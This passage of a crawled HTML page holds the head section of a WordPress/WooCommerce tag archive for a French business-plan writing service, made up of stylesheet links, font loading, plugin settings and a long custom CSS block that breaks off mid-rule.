

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redacteurbusinessplan.com/tag/analyse/
body_size: 16398
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><title>analyse &#8211; Redacteur Business Plan</title><link rel="stylesheet" id="siteground-optimizer-combined-css-9682dca8805dd5e864344197a6cc106f" href="https://redacteurbusinessplan.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-9682dca8805dd5e864344197a6cc106f.css" media="all" /><link rel="preload" href="https://redacteurbusinessplan.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-9682dca8805dd5e864344197a6cc106f.css" as="style"><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Redacteur Business Plan &raquo; Feed" href="https://redacteurbusinessplan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Redacteur Business Plan &raquo; Comments Feed" href="https://redacteurbusinessplan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Redacteur Business Plan &raquo; analyse Tag Feed" href="https://redacteurbusinessplan.com/tag/analyse/feed/" /> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://redacteurbusinessplan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.min.css' type='text/css' media='only screen and (max-width: 768px)' /> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; } </style><link rel='stylesheet' id='blo-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C900%26display%3Dswap%7CMerriweather%3A300%2C300i%2C400%2C700%2C900%26display%3Dswap%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C700%2C800&#038;ver=2.9' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer type="text/javascript" src="https://redacteurbusinessplan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="woocommerce-js-extra"> /* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */ </script><link rel="https://api.w.org/" href="https://redacteurbusinessplan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redacteurbusinessplan.com/wp-json/wp/v2/tags/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redacteurbusinessplan.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 9.6.3" /> <style id="essential-blocks-global-styles"> :root {
 --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);
 --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;
 } </style> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.27.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <style> .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 @media screen and (max-height: 1024px) {
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 }
 @media screen and (max-height: 640px) {
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 } </style> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class='wp-fonts-local' type='text/css'> @font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://redacteurbusinessplan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://redacteurbusinessplan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');} </style><link rel="icon" href="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-270x270.png" /> <style type="text/css" id="wp-custom-css"> .single-post .wp-block-image
{
 margin-bottom:30px
}
.single-post ul,
.single-post ol
{
 padding-bottom:20px;
 padding-left:20px
}
.single-post img
{
 border-radius:20px
}
.single-post h2,
.single-post h3
{
 border-left:5px solid #D63C58;
 padding:5px 10px;
}
body p
{
 margin-bottom:10px;
}
.mc4wp-form-fields input
{
 background:#262f4e;
 border:none;
 height:45px;
}
.mailchimp-btn
{
 background:#d63c58;
 margin-top:10px;
 border-radius:7px
}
.fas:before, .fas:before {
 font-family: "Font Awesome 5 Free" !important;
 font-weight: 900 !important; 
}
.case-study-grid-view-style-two
.blog-style-two .single-home-blog .entry-content__ .entry-title a:hover, .blog-style-five .single-home-blog .entry-content__ .entry-title a:hover{
 color: #3763eb;
}
.blo-list-icon-center .elementor-icon-list-item a span i,
.blo-list-icon-center .elementor-icon-list-item span i{
 -webkit-transform: translateY(-4px);
 -ms-transform: translateY(-4px);
 transform: translateY(-4px);
}
.extra-client .ekit-wid-con .elementskit-clients-slider .single-client{
 min-height: auto;
}
img .aviss {
 padding-top : 10px !important;
}
/*info image animation*/
.blo-info-img{
 -webkit-animation-iteration-count: infinite;
 animation-iteration-count: infinite;
 -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
 animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
 -webkit-animation-name: floatings;
 animation-name: floatings;
 -webkit-animation-duration: 5s;
 animation-duration: 5s;
}
@-webkit-keyframes floating {
 0% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
 50% {
 -webkit-transform: rotateX(0deg) translateY(15px);
 transform: rotateX(0deg) translateY(15px);
 }
 100% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
}
@keyframes floating {
 0% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
 50% {
 -webkit-transform: rotateX(0deg) translateY(15px);
 transform: rotateX(0deg) translateY(15px);
 }
 100% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
}
.page-id-2719 .more-link{
 margin-left: 15px
}
.post .entry-header .post-meta span i{
 font-size: 16px
}
/* home page seven contract form
 * */
.submit_quote_contact_form .ekit-wid-con .ekit-form form label span {
 padding-left: 0px;
 margin-top: 8px; 
}
.logo_bar_home_seven{
 position: relative;
 z-index: 1; 
}
.logo_bar_home_seven:after{
 position: absolute;
 right: 0px;
 top: 50%;
 transform: translateY(-50%);
 height: 30px;
 width: 1px;
 background: rgba(0,0,0, 0.30);
 content: ''; 
}
@media (max-width: 767.98px){
 .logo_bar_home_seven:after{
 display: none;
 }
}
.blo_footer_recent_post h5{
 font-size: 20px;
 color: #fff;
 font-family: "Lato", Sans-serif;
 font-weight: 700;
 margin-bottom: 20px;
}
.blo_footer_recent_post ul{
 margin: 0;
 padding: 0;
 list-style: none;
 padding-right: 40px;
}
.blo_footer_recent_post ul li{
 display: block;
 border-bottom: 1px solid rgba(255, 255, 255, 0.10);
 padding-top: 12.5px;
 padding-bottom: 12.5px; 
}
.blo_footer_recent_post ul li:first-child{
 padding-top: 0px;
}
.blo_footer_recent_post ul li:last-child{
 border-bottom: 1px solid transparent;
}
.blo_footer_recent_post ul li a{
 color: #fff;
}
.blo_footer_recent_post ul li span.post-date{
 display: block;
 color: #fd3c43;
 padding-top: 10px;
}
.widget.BLO-widget .media-body{
 margin-left: 15px
}
.widget.BLO-widget .media-body .entry-title{
 font-size: 14px;
 line-height: 20px;
}
.widget.BLO-widget .widget-post.media{
 margin-bottom: 15px
}
.elementor-7 .elementor-element.elementor-element-49de8e4 {
 margin-top: -200px;
 margin-bottom: 0px;
 z-index: 5;
}
.single-featurebox h4 {
 white-space: nowrap;
}
.blo-home-4-footer {
 padding-left: 300px;
}
.woocommerce div.product .product_title {
 margin-top: 50px;
}
@media (max-width: 1600px) {
 .blo-home-4-footer {
 padding-left: 240px;
 }
}
@media (max-width: 1199px) {
 .blo-home-4-footer {
 padding-left: 0;
 }
}
.elementor-lightbox .dialog-widget-content {
 width: 100%;
}
.blo-megamenu-item-a a{
 white-space: nowrap;
 margin-left: -10px
}
.blo-megamenu-hover-link-color:hover .elementor-image-box-title a{
 color:#ff2342
}
@media (min-width: 1025px) {
 .elementskit-navbar-nav-default .elementskit-megamenu-panel {
 width: 100%;
 min-width: 658px;
}
}
.elementskit-submenu-panel > li > a {
 border-radius: 5px;
}
@media (min-width: 1025px) {
 .blo_full_width_mega_menu .elementskit-navbar-nav-default.elementskit-menu-container,
 .blo_full_width_mega_menu .elementor-widget,
 .blo_full_width_mega_menu .elementor-widget-wrap,
 .blo_full_width_mega_menu .elementor-column-wrap,
 .blo_full_width_mega_menu .elementor-column {
 position: static;
 }
 .blo_full_width_mega_menu .elementor-background-overlay {
 display: none;
 }
}
.margin-minus-icon-box .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon {
 margin-bottom: 0px;
}
@media (min-width: 991px) {
 .blo_double_step_shadow {
 position: relative; 
} 
.blo_double_step_shadow:before {
 position: absolute;
 content: "";
 top: 30px;
 left: 20px;
 background-color: rgba(255, 255, 255, 0.6);
 height: calc(100% - 60px);
 width: 100%;
 border-radius: 10px;
 box-shadow: 0px 30px 50px 0px rgba(0,0,0,.07);
 z-index: -1;
}
.blo_double_step_shadow:after {
 position: absolute;
 content: "";
 top: 60px;
 left: 40px;
 background-color: rgba(255, 255, 255, 0.6);
 height: calc(100% - 120px);
 width: 100%;
 border-radius: 10px;
 box-shadow: 0px 30px 50px 0px rgba(0,0,0,.07);
 z-index: -2;
} 
 .animated.blo_double_step_shadow:before,
 .animated.blo_double_step_shadow:after{
 animation-name: fadeInRight;
 -webkit-animation-duration: 1s;
 animation-duration: 1s;
 -webkit-animation-fill-mode: both;
 animation-fill-mode: both;
 } 
 .animated.blo_double_step_shadow:after {
 animation-delay: 200ms;
 }
}
.blo_home_seven_icon_box .elementskit-info-box-icon{
 margin-bottom: 0px !important;
}
.blo_home_seven_icon_box .elementskit-infobox {
 align-items: center;
}
.ekit_watermark_icon_custom_position  {
 position: absolute !important;
}
.ekit-sticky--active .ekit_fixed_megamenu_scroll {
 max-height: 650px;
 overflow-y: auto !important;
}
.elementskit-dropdown li:last-child {
 margin-bottom: 0px;
}
.elementskit-dropdown li:first-child {
 margin-top: 0px;
}
.metform-btn {
 box-shadow: none;
}
.xs-breadcrumb > .container {
 position: relative;
 z-index: 5;
}
.xs_banner_image {
 z-index: -1 !important;
}
@media (max-width: 767px) {
.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel {
 width: auto !important;
} 
 .elementor-widget-elementskit-blog-posts .row {
 margin-left: 0;
 margin-right: 0;
 }
}
@media only screen and (max-width: 1024px) and (min-width: 766px) {
.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel {
 width: auto !important;
}
 .elementor-widget-elementskit-hotspot {
 overflow: hidden;
 }
}
@media (max-width: 1199px) {
 .elementskit-header.home-four {
 background-color: #152440;
 }
}
@media (max-width: 768px) {
 .elementor-widget-blo-case-sdudy .row{
 margin-left: 0;
 margin-right: 0;
 }
}  @media only screen and (max-width: 767px){
.xs_hotspot .ekit-wid-con .ekit-location-groups .ekit-location_indicator {
display: block;
}
.xs_hotspot .ekit-wid-con .ekit-location-groups .ekit-map-image {
display: block;
}
.xs_hotspot .ekit-wid-con .ekit-location-groups .ekit-location-wraper .ekit-location {
position: absolute;
}
 .xs_overflow-hidden {
 overflow: hidden !important;
 }
 .xs_hotspot .ekit-wid-con .ekit-location_outer {
 display: none;
 }
}
.elementor-icon-list-icon i.fas.fa-circle {
 position: relative;
 top: -2px;
}
.footer-social2 li a, .footer-social li a {
 margin-right: inherit;
}
.xs-sidenav .xs-copyright {
 text-align: left;
}
.xs-testimonila .elementskit-commentor-bio{
 transform: translatex(40%);
}
.xs-testimonila .elementskit-commentor-bio{
 transform: translatex(40%);
}
.xs-testimonila .elementskit-commentor-bio {
 transform: translatex(40%);
}
/* hero slider dot - start */
.tp-bullet {
 border: 1px solid #3763eb !important;
}
/* hero slider dot - end */
/* hero slider button - start */
@media screen and (max-width: 768px) {
 #slider-5-slide-9-layer-11,
 #slider-5-slide-10-layer-11{
 margin-top: 3px;
 margin-left: 40px;
 }
}
/* hero slider button - end */
/* testimonial - start */
@media screen and (max-width: 768px) {
 .elementor-612 .elementor-element.elementor-element-35519b0 .elementskit-testimonial-slider-block-style-two .elementskit-icon-content > i {
 display: none;
 }
}
.xs-testimonila .elementskit-profile-info {
 text-align: left !important;
}
/* testimonial - end */
.elementor-1342 .elementor-element.elementor-element-493cd43 .elementskit-navbar-nav > li.current-menu-item > a {
 color: #f4545c !important;
}
.elementor-2101 .elementor-element.elementor-element-277f4e28 .elementskit-navbar-nav > li > a {
 font-family: "Rubik", Sans-serif;
 font-size: 16px;
 font-weight: 400;
 text-transform: capitalize;
 color: #172541;
 padding: 0px 21px 0px 21px;
}
/* MY CSS */
h2.elementor-heading-title.elementor-size-default {
 color: red;
 font-size: 15;
 font-size: 15px;
}
h3.elementor-headline.elementor-headline-animation-type-slide {
 margin-top:-20px;
 margin-bottom:-20px
}  h3.elementor-headline.elementor-headline-animation-type-slide span span {
 color: #13287E;
 text-transform:uppercase;
 font-size:30px;
 font-weight:800;
 line-height:0px;
}
/* */
@media (max-width: 768px){ 
 h3.elementor-headline.elementor-headline-animation-type-slide span span{
 font-size:24px;
 line-height:1.1em;
 color:whtie !important;
 } 
 h3.elementor-headline.elementor-headline-animation-type-slide span { color:white !important;
 margin-bottom:20px !important; 
 } 
}  h3.elementor-headline.elementor-headline-animation-type-slide {
 margin-top: 1px;
